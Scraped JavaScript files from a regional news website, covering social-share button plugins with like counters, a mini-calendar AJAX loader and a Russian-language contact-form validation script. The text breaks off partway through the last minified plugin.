var socialButtonCountObjects={},jllikeproShareUrls={mail:{},pinteres:{},linkedin:{}};jQuery.noConflict(),function(t,e,n,i){function o(t){if(t){var e=top.location.search.replace(/^\?/,"").split("&");for(var n in e){var i=e[n],o=i.match(/([^=]*)=(\w*)/);if(o[1]===t)return decodeURIComponent(o[2])}}return!1}var r=function(e){return e?t.extend(!0,r.defaults,e):r.defaults};r.defaults={selectors:{facebookButton:".l-fb",twitterButton:".l-tw",vkontakteButton:".l-vk",odnoklassnikiButton:".l-ok",mailButton:".l-ml",linButton:".l-ln",pinteresButton:".l-pinteres",LivejournalButton:".l-lj",BloggerButton:".l-bl",WeiboButton:".l-wb",TelegramButton:".l-tl",WhatsappButton:".l-wa",ViberButton:".l-vi",count:".l-count",ico:".l-ico",shareTitle:"h2:eq(0)",shareSumary:"p:eq(0)",shareImages:"img[src]"},buttonDepth:2,alternativeImage:"",alternativeSummary:"",alternativeTitle:"",forceAlternativeImage:!1,forceAlternativeSummary:!1,forceAlternativeTitle:!1,classes:{countVisibleClass:"like-not-empty"},keys:{shareLinkParam:"href"},popupWindowOptions:["left=0","top=0","width=500","height=400","personalbar=0","toolbar=0","scrollbars=1","resizable=1"]};var s=function(){};s.lastIndex=0,s.prototype={init:function(e,n,i){this.config=n,this.index=i,this.id=t(e).attr("id"),this.$context=e,this.$count=t(this.config.selectors.count,this.$context),this.$ico=t(this.config.selectors.ico,this.$context),this.collectShareInfo(),this.bindEvents(),this.ajaxRequest=this.countLikes()},bindEvents:function(){this.$context.bind("click",s.returnFalse),this.$ico.parent().bind("click",this,this.openShareWindow)},setCountValue:function(t){this.$context.addClass(this.config.classes.countVisibleClass),this.$count.text(t)},getCountLink:function(t){return this.countServiceUrl+encodeURIComponent(t)},collectShareInfo:function(){var o=this.$context,r=this;o=jQuery(jllickeproSettings.parentContayner).length>0?o.parents(jllickeproSettings.parentContayner).parent():o.parents(".jllikeproSharesContayner").parent();var s,l,c=t("input.link-to-share",o).val(),u=t("input.share-title",o).val(),h=t("input.share-image",o).val(),p=(jllickeproSettings.url,t(this.config.selectors.shareTitle,o));if(p.length||(p=t(this.config.selectors.shareTitle,s)),l=t("input.share-desc",o).val(),l.length||(l=t(this.config.selectors.shareSumary,o).text()),l.length||(l=o.text()),l.length||(l=o.parent().text()),this.domenhref=e.location.protocol+"//"+e.location.host,this.linkhref=jllickeproSettings.url+e.location.pathname+e.location.search,this.linkToShare=c||this.linkhref,this.title=""!=u?u:p.text(),this.config.forceAlternativeTitle?this.title=this.config.alternativeTitle:""==this.title&&this.config.alternativeTitle?this.title=this.config.alternativeTitle:""==this.title&&(this.title=n.title),l.length>0?this.summary=l:this.summary=this.config.alternativeSummary?this.config.alternativeSummary:"",this.summary=this.summary.length>200?a(this.summary,200)+"...":this.summary,this.images=[],void 0!==h&&h.length)this.images[0]=h;else{var d=t(this.config.selectors.shareImages,o);if(s=o,!d.length)for(var f=0;0==d.length&&f<20;)f++,s=s.parent(),d=t(this.config.selectors.shareImages,s).not("#waitimg");d.length>0&!this.config.forceAlternativeImage?(d.each(function(t,e){r.images[t]=e.src}),this.images=r.images):this.images[0]=this.config.alternativeImage?this.config.alternativeImage:i}},getPopupOptions:function(){return this.config.popupWindowOptions.join(",")},plusOne:function(){var e=t("#"+this.id),n=t("span.l-count",e),i=n.text();i=""==i?0:parseInt(i),e.addClass("like-not-empty"),n.text(i+1)},disableMoreLikes:function(){if(jllickeproSettings.disableMoreLikes){var e=t("#"+this.id).parents(".jllikeproSharesContayner"),n=e.children(".share-id").val(),i=new Date((new Date).getTime()+2592e6);document.cookie="jllikepro_article_"+n+"=1; path=/; expires="+i.toUTCString();var o=t("<div/>").addClass("disable_more_likes");e.prepend(o)}},openShareWindow:function(t){var n=t.data,i=n.getShareLink(),o=n.getPopupOptions(),r=e.open(i,"",o);n.plusOne(),n.disableMoreLikes(),e.focus&&r.focus()},linkToShare:null,title:n.title,summary:null,images:[],countServiceUrl:null,$context:null,$count:null,$ico:null},s=t.extend(s,{returnFalse:function(t){return!1}});var a=function(e,n){var i="";return e.split(" ").every(function(e){var o=t.trim(e);return i.length+o.length<=n&&(""!=o&&(i+=" "+o),!0)}),i},l=function(t,e,n){this.init(t,e,n),this.type="facebook"};l.prototype=new s,l.prototype=t.extend(l.prototype,{countLikes:function(){if(jllickeproSettings.enableCounters){var e=this.getCountLink(this.linkToShare),n=this.id;return t.ajax({url:e,dataType:"jsonp",success:function(e,i,o){if("success"==i&&void 0!==e.engagement&&void 0!==e.engagement.share_count&&e.engagement.share_count>0){var r=t("#"+n);r.addClass("like-not-empty"),t("span.l-count",r).text(e.engagement.share_count),w(r)}}})}},getShareLink:function(){var t="https://www.facebook.com/sharer/sharer.php?app_id=114545895322903&sdk=joey&u="+encodeURIComponent(this.linkToShare)+"&display=popup&ref=plugin&src=share_button";return t},countServiceUrl:"https://graph.facebook.com/v4.0/?access_token=112243502800823|oj4WG8tofQaE5avNxB86XB4GkLE&fields=engagement&id="});var c=function(t,e,n){this.init(t,e,n),this.type="twitter"};c.prototype=new s,c.prototype=t.extend(c.prototype,{countLikes:function(){},getShareLink:function(){var t=a(this.summary,140-this.title.length-this.linkToShare.length);return"https://twitter.com/intent/tweet?url="+encodeURIComponent(this.linkToShare)+"&text="+encodeURIComponent(this.title+". "+t)},countServiceUrl:"https://urls.api.twitter.com/1/urls/count.json?url="});var u=function(t,e,n){this.init(t,e,n),this.type="vkontakte"};u.prototype=new s,u.prototype=t.extend(u.prototype,{countLikes:function(){function n(n,i){if(i>0){var o=e.socialButtonCountObjects[n].id,r=t("#"+o);r.addClass("like-not-empty"),t("span.l-count",r).text(i),w(r)}}if(jllickeproSettings.enableCounters){e.socialButtonCountObjects[this.index]=this;var i=this.getCountLink(this.linkToShare)+"&index="+this.index;if(void 0===e.VK&&(e.VK={}),void 0===e.VK.Share&&(e.VK.Share={}),void 0===e.VK.Share.count)e.VK.Share.count=function(t,e){n(t,e)};else{var o=e.VK.Share.count;e.VK.Share.count=function(t,i){n(t,i),o.call(e.VK.Share,t,i)}}return t.ajax({url:i,dataType:"jsonp"})}},getShareLink:function(){return"http://vk.com/share.php?url="+encodeURIComponent(this.linkToShare)},countServiceUrl:"https://vk.com/share.php?act=count&url="});var h=function(t,e,n){this.init(t,e,n),this.type="odnoklassniki"};h.prototype=new s,h.prototype=t.extend(h.prototype,{countLikes:function(){function n(e,n){if(n>0){var i=t("#"+e);i.addClass("like-not-empty"),t("span.l-count",i).text(n),w(i)}}if(jllickeproSettings.enableCounters){var i=this.getCountLink(this.id,this.linkToShare);if(e.ODKL){var o=ODKL.updateCount;ODKL.updateCount=function(t,e){n(t,e),o(t,e)}}else e.ODKL={updateCount:function(t,e){n(t,e)}};this.id;return t.ajax({url:i,dataType:"jsonp"})}},getShareLink:function(){return"https://connect.ok.ru/offer?url="+this.linkToShare+"&description="+encodeURIComponent(this.summary)},getCountLink:function(t,e){return this.countServiceUrl+t+"&ref="+encodeURIComponent(e)},countServiceUrl:"https://connect.ok.ru/dk?st.cmd=extLike&uid="});var p=function(t,e,n){this.init(t,e,n),this.type="mailButton"};p.prototype=new s,p.prototype=t.extend(p.prototype,{countLikes:function(){if(jllickeproSettings.enableCounters){var e=this.id,n=this.getCountLink(this.linkToShare);return t.ajax({url:n,dataType:"jsonp",success:function(n,i,o){if("success"==i&&void 0!==n.share_mm&&n.share_mm>0){var r=t("#"+e);r.addClass("like-not-empty"),t("span.l-count",r).text(n.share_mm),w(r)}}})}},getCountLink:function(t){return this.countServiceUrl+encodeURIComponent(t.replace("http://","").replace("https://",""))},getShareLink:function(){return url="https://connect.mail.ru/share?url="+encodeURIComponent(this.linkToShare)+"&image_url="+encodeURIComponent(this.images[0])+"&title="+encodeURIComponent(this.title)+"&description="+encodeURIComponent(this.summary)},countServiceUrl:"https://appsmail.ru/share/count/"});var d=function(t,e,n){this.init(t,e,n),this.type="linButton"};d.prototype=new s,d.prototype=t.extend(d.prototype,{countLikes:function(){if(jllickeproSettings.enableCounters){jllikeproShareUrls.linkedin[this.linkToShare]=this.id,e.setLinkedInCount=function(e){if(jllikeproShareUrls.linkedin.hasOwnProperty(e.url)){var n=jllikeproShareUrls.linkedin[e.url],i=e.count;if(i>0){var o=t("#"+n);o.addClass("like-not-empty"),t("span.l-count",o).text(i),w(o)}}};var n=this.getCountLink(this.linkToShare);return t.ajax({url:n,dataType:"jsonp"})}},getShareLink:function(){return"http://www.linkedin.com/shareArticle?mini=true&ro=false&trk=bookmarklet&url="+this.linkToShare},countServiceUrl:"https://www.linkedin.com/countserv/count/share?&callback=setLinkedInCount&format=jsonp&url="});var f=function(t,e,n){this.init(t,e,n),this.type="pinteresButton"};f.prototype=new s,f.prototype=t.extend(f.prototype,{countLikes:function(){if(jllickeproSettings.enableCounters)return jllikeproShareUrls.pinteres[this.linkToShare]=this.id,e.setPinteresCount=function(e){if(e.hasOwnProperty("count")){if(!jllikeproShareUrls.pinteres.hasOwnProperty(e.url))return;var n=jllikeproShareUrls.pinteres[e.url];if(e.count>0){var i=t("#"+n);i.addClass("like-not-empty"),t("span.l-count",i).text(e.count),w(i)}}},serviceURI=this.getCountLink(this.linkToShare),t.ajax({url:serviceURI,dataType:"jsonp"})},getShareLink:function(){var t=this.images[0]!=i?this.images[0]:"";return"http://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(this.linkToShare)+"&media="+t+"&description="+this.summary},countServiceUrl:"https://api.pinterest.com/v1/urls/count.json?callback=setPinteresCount&url="});var m=function(t,e,n){this.init(t,e,n),this.type="livejournal"};m.prototype=new s,m.prototype=t.extend(m.prototype,{countLikes:function(){},getShareLink:function(){return"http://livejournal.com/update.bml?subject="+encodeURIComponent(this.title)+"&event="+encodeURIComponent('<a href="'+this.linkToShare+'">'+this.title+"</a> "+this.summary)},countServiceUrl:"http://livejournal.com/"});var k=function(t,e,n){this.init(t,e,n),this.type="Blogger"};k.prototype=new s,k.prototype=t.extend(k.prototype,{countLikes:function(){},getShareLink:function(){return"https://www.blogger.com/blog-this.g?u="+encodeURIComponent(this.linkToShare)+"&n="+encodeURIComponent(this.title)},countServiceUrl:"https://www.blogger.com/"});var g=function(t,e,n){this.init(t,e,n),this.type="Weibo"};g.prototype=new s,g.prototype=t.extend(g.prototype,{countLikes:function(){},getShareLink:function(){return"http://service.weibo.com/share/share.php?url="+encodeURIComponent(this.linkToShare)+"&title="+encodeURIComponent(this.title)},countServiceUrl:"http://service.weibo.com/"});var v=function(t,e,n){this.init(t,e,n),this.type="Telegram"};v.prototype=new s,v.prototype=t.extend(v.prototype,{countLikes:function(){},getShareLink:function(){return"tg://share?url="+encodeURIComponent(this.linkToShare)+"&text="+encodeURIComponent(this.title)},countServiceUrl:"https://t.me/"});var y=function(t,e,n){this.init(t,e,n),this.type="Whatsapp"};y.prototype=new s,y.prototype=t.extend(y.prototype,{countLikes:function(){},getShareLink:function(){return"https://api.whatsapp.com/send?text="+encodeURIComponent(this.title)+" - "+encodeURIComponent(this.linkToShare)},countServiceUrl:"https://api.whatsapp.com"});var S=function(t,e,n){this.init(t,e,n),this.type="Viber"};S.prototype=new s,S.prototype=t.extend(S.prototype,{countLikes:function(){},getShareLink:function(){return"viber://forward?text="+encodeURIComponent(this.linkToShare)},countServiceUrl:"https://viber.com"});var w=function(e){var n,i=t(e).parents(".jllikeproSharesContayner"),o=i.find("span.l-all-count"),r=0;i.find(".l-count").not(".l-all-count").each(function(){n=t(this).text(),""!=n&&(r+=parseInt(n))}),o.text(r)};t.fn.socialButton=function(e){return this.each(function(n,i){setTimeout(function(){var n=t(i),o=new r(e),a=!1;s.lastIndex++,n.is(o.selectors.facebookButton)?a=new l(n,o,s.lastIndex):n.is(o.selectors.twitterButton)?a=new c(n,o,s.lastIndex):n.is(o.selectors.vkontakteButton)?a=new u(n,o,s.lastIndex):n.is(o.selectors.odnoklassnikiButton)?a=new h(n,o,s.lastIndex):n.is(o.selectors.mailButton)?a=new p(n,o,s.lastIndex):n.is(o.selectors.linButton)?a=new d(n,o,s.lastIndex):n.is(o.selectors.pinteresButton)?a=new f(n,o,s.lastIndex):n.is(o.selectors.LivejournalButton)?a=new m(n,o,s.lastIndex):n.is(o.selectors.BloggerButton)?a=new k(n,o,s.lastIndex):n.is(o.selectors.WeiboButton)?a=new g(n,o,s.lastIndex):n.is(o.selectors.TelegramButton)?a=new v(n,o,s.lastIndex):n.is(o.selectors.WhatsappButton)?a=new y(n,o,s.lastIndex):n.is(o.selectors.ViberButton)&&(a=new S(n,o,s.lastIndex)),t.when(a.ajaxRequest).then(function(){n.trigger("socialButton.done",[a.type])},function(){n.trigger("socialButton.done",[a.type])})},0)}),this},t.scrollToButton=function(n,i){if(!e.location.hash&&e.location.search){var r=o(n);if(r){var s=t("#"+r);s.length>0&&t("html,body").animate({scrollTop:s.offset().top,scrollLeft:s.offset().left},i||1e3)}}return this}}(jQuery,window,document),jQuery(document).ready(function(t){t(".like").socialButton();var e=t("div.jllikeproSharesContayner"),n=jllickeproSettings.buttonsContayner;""!=n&&t(n).length>0&&e.length>0&&0==jllickeproSettings.isCategory&&(e.remove(),t(n).html(e))});

--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/media/mod_minicalendar/js/mod_minical.js?v=400
body_size: 158
content:
function mod_minical_ajax(offset, year, month)
{
    var url = '?option=com_ajax&module=minicalendar&format=raw&offset='+offset+'&year='+year+'&month='+month;
        
    jQuery.ajax({
        url: url,
        dataType: "text",
        type: "GET",
        success: function(responseText, status, xhr) {jQuery('.mod_minical_outer').html(responseText);},
        error: function(xhr, status, error) {jQuery('.mod_minical_outer').html(error);}
        });        
}



--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/uForm/js/script.js
body_size: 3269
content:
/*! uForm v2.3 */
let showLog = !1;

// method of notification after sending ('message' or 'modal')
let handlerType = 'message';
let uFormFilePath = '/uForm/';
// message about the result of sending
let failMessage = 'Что-то пошло не так... Повтоите немного позже';
let successMessage = 'Запрос успешно отправлен';

// forms, form fields and their validation
const uForms = {
  uForm: {
    handlerType: handlerType,
    failMessage: failMessage,
    successMessage: successMessage,
    refix: '',
    validation: {
      uForm__name: {
        validLen: [2, 50]
      },
      uForm__password: {
        validLen: [6, 50]
      },
      uForm__email: {
        validEmail
      },
      uForm__tel: {
        validTel
      },
      'uForm__text-area': {
        validLen: [5, 250]
      },
      'uForm__file': {
        validSizeOneFile: [150] // KB - default
      },
      'uForm__files': {
        validCountFiles: [3],
        validSizeAllFiles: [2, 'МБ'] // KB - default
      }
    }
  },
};

//--------------------------------------------------------
// validation functions ----------------------------------
//--------------------------------------------------------
function validTel(item, empty = true) {
  if(empty && item.value.length == 0)
    return true;

  let errMsg = 'неправильный формат телефонного номера';
  let telRegExp = /^\+?\d{7,25}/g;

  let itemVal = item.value.replace(/[()-]|\s/g,'');
  if (!itemVal.match(telRegExp))
    return errMsg;
  return true;
}

function validEmail(item, empty = true) {
  if(empty && item.value.length == 0)
    return true;

  let errMsg = 'неправильный формат e-mail';
//    let emailRegExp = /[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$/g;
  let emailRegExp = /.+@[a-zA-Z0-9.-_]+\.[a-zA-Z0-9.-_]+$/g;

  if (!item.value.match(emailRegExp))
    return errMsg;
  return true;
}

function validLen(item, min, max, empty = true) {
  let n = item.value.length;
  let errMsg = '';

  if(empty && n == 0){
    return true;
  }
  else if(n < min){
    errMsg = 'введите не менее '+ min +' символов';
  } else if(n > max) {
    errMsg = 'превышен допустимый лимит символов: '+ max;
  }

  return (errMsg == '')? true : errMsg;
}

function validSizeOneFile(item, sizeLimit, unit = 'КБ') {
  let file;
  let limitByte;
  let files = item.files;

  switch(unit){
    case 'МБ':
      limitByte = sizeLimit* 1024 * 1024;
      break;
    case 'Б':
      limitByte = sizeLimit;
      break;
    default:
      unit = 'КБ';
      limitByte = sizeLimit * 1024;
  }

  for (let i = 0; i < files; i++) {
    if(file = files[i]){
      if(file.size > limitByte){
        return 'превышен допустимый лимит размера файла: '+ sizeLimit +' '+ unit;
      }
    }
  }

  return true;
}

function validSizeAllFiles(item, sizeLimit, unit = 'КБ') {
  let files = item.files;
  let fullSize = 0;
  let limitByte;
  let errMsg = '';

  switch(unit){
    case 'МБ':
      limitByte = sizeLimit* 1024 * 1024;
      break;
    case 'Б':
      limitByte = sizeLimit;
      break;
    default:
      unit = 'КБ';
      limitByte = sizeLimit * 1024;
  }

  if(files){
    for (let i = 0; i < files.length; i++) {
      fullSize += files[i].size;
    }

    if(fullSize > limitByte){
      errMsg = 'превышен допустимый лимит общего размера файлов: '+ sizeLimit +' '+ unit;
    }
  }
  return (errMsg == '')? true : errMsg;
}

function validCountFiles(item, maxCount) {
  let files = item.files;
  let errMsg = '';

  if(files && files.length > maxCount){
    errMsg = 'допускается загрузка файлов: '+ maxCount;
  }
  return (errMsg == '')? true : errMsg;
}

function validationForm(instance) {
  let valid = true;

  for(let inp in uForms[instance.id].validation) {
    let testInput = document.getElementById(inp);
    jQuery(testInput).blur();
    if (testInput.uFormValid !== undefined && testInput.uFormValid == false) {
      valid = false;
    }
  }

  return valid;
}
//--------------------------------------------------------
// and - validation functions ----------------------------
//--------------------------------------------------------
//--------------- output info ----------------------------

function addErrorWarning(instance, msg){
  let oroginBorder = jQuery(instance).css('border');

  instance.uFormValid = false;
  jQuery(instance).css('border', '2px #ff6a64 solid');
  jQuery(instance).on('focus', function (e) {
    jQuery(instance).css('border', oroginBorder);
    jQuery(instance).off(e);
    instance.uFormValid = true;
  })
  printError(instance.form.uFormPrefix, msg);
}

function printError(uFormPrefix, msg) {
  let uFormErr = jQuery('#uForm__error-msg'+ uFormPrefix);
  if(showLog) { console.log('uFormPrefix, msg, uFormErr'); console.log(uFormPrefix); console.log(msg); console.log(uFormErr); }

  uFormErr.show();
  uFormErr.append('<p></p>');
  jQuery('#uForm__error-msg'+ uFormPrefix +' > p:last-child').html('*' + msg);

  setTimeout(function () {
    jQuery('#uForm__error-msg'+ uFormPrefix).hide();
    jQuery('#uForm__error-msg'+ uFormPrefix +' > p').html('');
  }, 7000);
}

// change the message text
function changeMessageText(instance, status) {
  let statusMsg = '';
  if (status === true) {
    statusMsg = instance.uFormSuccessMsg;
  } else if (status === false) {
    statusMsg = instance.uFormFailMsg;
  } else {
    statusMsg = status;
  }
  jQuery('#uForm__modal'+ instance.uFormPrefix +' .uForm__modal-text').html(statusMsg + '');
}

// message output
function printMessageText(instance, status) {

  let uForm = jQuery(instance);
  let statusMsg = '';

  uForm.html('');
  uForm.append('<p id="uForm__message-text'+ instance.uFormPrefix +'" class="message-text"></p>')

  if (status === true) {
    statusMsg = instance.uFormSuccessMsg;
  } else if(status === false) {
    statusMsg = instance.uFormFailMsg;
  } else {
    statusMsg = status;
  }
  jQuery('#uForm__message-text'+ instance.uFormPrefix).html(statusMsg + '');
}

let isOpened = false;
function toggleModal(uFormPrefix) {
  if (!isOpened) {
    jQuery('#uForm__modal'+ uFormPrefix +', #uForm__overlay'+ uFormPrefix).css('display', 'block');
    isOpened = true;
  } else {
    jQuery('#uForm__modal'+ uFormPrefix +', #uForm__overlay'+ uFormPrefix).css('display', 'none');
    isOpened = false;
  }
}
//--------------- and- output info -------------------------




//----------------------------------------------------------
let jQ = false;
let mt = (window.MooTools !== undefined) ? window.$ : false;
initJQ(mt);

function initJQ(mt) {
  if (window.jQuery === undefined) {
    if (!jQ) {
      jQ = true;
      document.write('<scr' + 'ipt type="text/javascript" src="'+ uFormFilePath +'js/jquery-3.3.1.min.js"></scr' + 'ipt>');
    }
    setTimeout('initJQ(mt)', 50);
  } else {
    if (mt) window.$ = mt;

    (function ($) {
      $(function () {

        for (let uFormId in uForms) {
          let formInstance = $('#' + uFormId);
          if(formInstance[0] === undefined){
            delete uForms[uFormId];
            continue;
          }

          if(showLog){ console.log('uFormId, formInstance[0]'); console.log(uFormId); console.log(formInstance[0]); }

          formInstance[0].uFormHandlerType = (uForms[uFormId].handlerType)? uForms[uFormId].handlerType : handlerType;
          formInstance[0].uFormFailMsg = (uForms[uFormId].failMessage)? uForms[uFormId].failMessage : failMessage;
          formInstance[0].uFormSuccessMsg = (uForms[uFormId].successMessage)? uForms[uFormId].successMessage : successMessage;
          formInstance[0].uFormPrefix = (uForms[uFormId].prefix)? uForms[uFormId].prefix : '';

          // modal functional
          $('#uForm__modal'+ formInstance[0].uFormPrefix +' button, #uForm__overlay'+ formInstance[0].uFormPrefix).click(function () {
            toggleModal(formInstance[0].uFormPrefix);
          });

          formInstance.submit(function (event) {
            event.preventDefault();

            let valid = validationForm(this);
            if (!valid){
              showResult(this, 'Некоторые поля заполненные не корректно');
              return;
            }

            let formData = new FormData(this);
            formData.append('uFormUrl', window.location.href);
            formData.append('uFormId', this.id);

            let smform = this;
            if (window.smetrics) {
              if (smform.smIsJs) {
                if (!document.smetrics_sended) {
                  document.smetrics_sended = true;
                  setTimeout(function () {
                    delete document.smetrics_sended;
                  }, 8000);
                  window.smetrics.dataCollection(smform);
                }
              }
            } else {
//              console.log('~700');
            }

            $('#uForm__preload' + smform.uFormPrefix).fadeIn();

            $.ajax({
              type: "POST",
              url: uFormFilePath + "sform.php",
              contentType: false,
              processData: false,
              data: formData,
              timeout: 6000,
              statusCode: {
                403: function () {
                  showResult(smform, false);
                },
                200: function (data) {
                  if(true){ console.log(data); }
                  let answer = JSON.parse(data);
                  if(answer.success){
                    showResult(smform, true);
                    $('#uForm__reset' + smform.uFormPrefix).click();
                  } else {
                    showResult(smform, false);
                    console.log(answer.info);
                  }
                }
              },
              error: function(answer){
                showResult(smform, false);
                console.log(answer.statusText);
              },
            })
          });
        }

        // the result of sending
        function showResult(instance, status) {
          if(showLog) { console.log('showResult: instance, status, instance.uFormHandlerType'); console.log(instance); console.log(status); console.log(instance.uFormHandlerType); }

          $('#uForm__preload' + instance.uFormPrefix).fadeOut();

          if (instance.uFormHandlerType === 'modal') {
            changeMessageText(instance, status);
            toggleModal(instance.uFormPrefix);
          }
          else if (instance.uFormHandlerType === 'message') {
            printMessageText(instance, status);
          }
        }

        // adding validators
        for (let uFormId in uForms) {
          if(showLog) console.log('uFormId: ' + uFormId);

          let testForm = uForms[uFormId].validation;
          for (let uInput in testForm) {
            if(showLog) console.log('uInput: ' + uInput);

            let curInput = testForm[uInput];
            let testInput = $('#'+uFormId + ' #'+uInput);

            if (testInput[0] === undefined){
              console.log('missing imput: ' + uInput);
              delete uForms[uFormId].validation.uInput;
              continue;
            }

            for (let validFuncName in curInput) {
              if(showLog) console.log('validFuncName: ' + validFuncName);

              let validFunc = curInput[validFuncName];
              if (Array.isArray(validFunc)) {
                if(showLog) console.log('func arr: ');
                $(testInput[0]).on('blur', function (e) {
                  let result = eval( validFuncName + '(testInput[0], validFunc[0], validFunc[1], validFunc[2], validFunc[3], validFunc[4]);');

                  if (result !== true) {
                    addErrorWarning(this, result);
                  }
                });
              } else {
                if(showLog) console.log('this is function: ');
                $(testInput[0]).on('blur', function (e) {
                  let result = validFunc(testInput[0]);

                  if (result !== true) {
                    addErrorWarning(this, result);
                  }
                });
              }
            }
          }
        }
        // and - adding validators
      })
    })(jQuery)
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/media/plg_social2s/js/social2s.min.js
body_size: 3217
content:
function s2s_try(){try{jQuery&&s2s_init()}catch(e){console.log("jQuery not active"),setTimeout(function(){s2s_try()},1e3)}}function s2s_init(){jQuery(document).ready(function(e){if(!jQuery("body").hasClass("admin")&&(j(),function e(){e&&1<=jQuery(".itemSocialSharing").length&&jQuery(".itemSocialSharing").remove()}(),jQuery(".s2s_mas").click(function(e){e.stopImmediatePropagation(),e.preventDefault(),jQuery(".s2s_contenedor > div").removeClass("active").removeClass("active_done"),jQuery(this).hasClass("s2s_mas_opened")?(jQuery(this).removeClass("s2s_mas_opened").removeClass("active"),jQuery(this).parent().children(".afterplus").removeClass("afterplus_open")):(jQuery(this),jQuery(this).addClass("active").addClass("s2s_mas_opened"),jQuery(this).parent().children(".afterplus").addClass("afterplus_open"))}),jQuery(".s2s_cookie_contenedor").click(function(e){e.stopImmediatePropagation(),p("s2s_cookie",1,365),jQuery(".s2s_cookie_contenedor").hide(),jQuery(".s2s_supra_contenedor").removeClass("cookie_on"),j(),jQuery(this).parent("div");var s=jQuery(this).parent();s.hasClass("s2s_twitter_iframe")?o():s.hasClass("s2s_facebook_iframe")?n():s.hasClass("s2s_pinterest_iframe")?i():s.hasClass("s2s_linkedin_iframe")?c():s.hasClass("s2s_gplus_iframe")?_():s.hasClass("s2s_tumblr_iframe")?u():s.hasClass("s2s_vk_iframe")&&l()}),jQuery(".s2s_cookie_information").click(function(e){e.stopImmediatePropagation(),e.preventDefault(),jQuery(".s2s_cookie_more_info").toggle("slow",function(e){})}),jQuery(".s2s_cookie_read_policy a").click(function(e){e.stopImmediatePropagation(),e.preventDefault()}),jQuery(".s2s_cookie_copyright a").click(function(e){e.stopImmediatePropagation(),e.preventDefault()}),"1"==s2s_load_scripts_onload?m():"2"==s2s_load_scripts_onload&&"com_content.article"==jQuery(".social2s_context").val()&&m(),jQuery(".s2s_twitter").click(function(e){e.stopImmediatePropagation(),a(this),d()&&o(),jQuery(".twitter-follow-button").length}),jQuery(".s2s_facebook").click(function(e){e.stopImmediatePropagation(),a(this),d()&&n()}),jQuery(".s2s_pinterest").click(function(e){a(this),d()&&i()}),jQuery(".s2s_linkedin").click(function(e){e.stopImmediatePropagation(),a(this),d()&&c(this)}),jQuery(".s2s_gplus").click(function(e){e.stopImmediatePropagation(),a(this),d()&&_()}),jQuery(".s2s_wapp").click(function(e){e.stopImmediatePropagation(),a(this)}),jQuery(".s2s_tgram").click(function(e){e.stopImmediatePropagation(),a(this)}),jQuery(".s2s_flipb").click(function(e){e.stopImmediatePropagation(),a(this),d()&&function(){if(!jQuery(".s2s_flipb_iframe").hasClass("s2s_loaded")){jQuery(".s2s_flipb_iframe").addClass("s2s_loaded");s2s_lang_1tag;e=document,s=e.getElementsByTagName("SCRIPT")[0],(t=e.createElement("SCRIPT")).type="text/javascript",t.async=!0,t.src="//cdn.flipboard.com/web/buttons/js/flbuttons.min.js",s.parentNode.insertBefore(t,s)}var e,s,t}()}),jQuery(".s2s_delio").click(function(e){e.stopImmediatePropagation(),a(this),d()}),jQuery(".s2s_tumblr").click(function(e){e.stopImmediatePropagation(),a(this),d()&&u()}),jQuery(".s2s_vk").click(function(e){e.stopImmediatePropagation(),a(this),d()&&l(this)}),jQuery(".s2s_email").click(function(e){e.stopImmediatePropagation(),a(this),d()&&function(){if(!jQuery(".s2s_email_iframe").hasClass("s2s_loaded")){jQuery(".s2s_email_iframe").addClass("s2s_loaded");jQuery(".s2s_flipb").attr("lang")}}()}),jQuery(".s2s_reddit").click(function(e){e.stopImmediatePropagation(),a(this),d()&&(jQuery(".s2s_reddit_iframe").hasClass("s2s_loaded")||jQuery(".s2s_reddit_iframe").addClass("s2s_loaded"))}),1==s2s_cta_active)){jQuery(".s2s_cta_wrapper .s2s_supra_contenedor").removeClass("s2s_pos_fixed"),jQuery(".s2s_cta_wrapper .s2s_supra_contenedor").removeClass("s2s_fixed_vertical"),jQuery(".s2s_cta_wrapper .s2s_contenedor").addClass("btn-group").removeClass("btn-group-vertical"),jQuery(".s2s_cta_close").click(function(e){e.stopImmediatePropagation(),e.preventDefault(),jQuery(".s2s_cta_active").val("0"),jQuery(".s2s_cta_wrapper").removeClass("s2s_cta").delay(1e3).queue(function(){jQuery(this).remove()}),null==f("s2s_cta_close")?p("s2s_cta_close",1,365):"1"==f("s2s_cta_close")&&p("s2s_cta_close",2,365)}),1<=jQuery(".s2s_cta_wrapper").length&&jQuery(".s2s_cta_wrapper").hasClass("cta_pos_right")&&jQuery(".s2s_cta_wrapper .globo").addClass("is_on_screen");var s=null,t=!1;function r(e){0!=jQuery(".s2s_cta_active").val()&&(clearTimeout(s),s=setTimeout(function(){jQuery(window).scrollTop()+jQuery(window).height()>jQuery(document).height()-100?0==t&&(jQuery(".s2s_cta_wrapper").addClass("s2s_cta"),jQuery(".s2s_cta_wrapper .s2s_supra_contenedor .btn").removeClass("btn-lg").removeClass("btn-xs").removeClass("btn-sm"),y(),t=!0):1==t&&(t=!1,jQuery(".s2s_cta_wrapper").removeClass("s2s_cta"),y())},100))}jQuery(window).off("scroll",r).on("scroll",r)}function a(e){var s,t=jQuery(e).children("div.globo");1==jQuery(e).hasClass("afterplus")&&0==jQuery(e).hasClass("afterplus_open")||(jQuery(e).hasClass("active")?(jQuery(e).removeClass("active"),setTimeout(function(){jQuery(e).removeClass("active_done"),jQuery(t).addClass("s2s_globo_closed")},300)):(jQuery(".s2s_contenedor > div").removeClass("active").removeClass("active_done"),jQuery(t).removeClass("s2s_globo_closed"),jQuery(e).addClass("active").addClass("active_done"),s=t,boton_w=jQuery(s).parent().outerWidth()/2-8,s.hasClass("is_on_screen")||(s.children(".s2s_flecha").css("left",boton_w+"px"),s.children(".s2s_flecha").css("right","")),setTimeout(function(){!function(e){if(jQuery(".s2s_supra_contenedor").hasClass("s2s_pos_fix_x_right"))return;if(e.hasClass("is_on_screen"))return;var s=e.offset().left,t=e.offset().top,r=jQuery(e).outerWidth(),a=jQuery(e).outerHeight();if(s<=r)var o=r-s;else var o=0;var 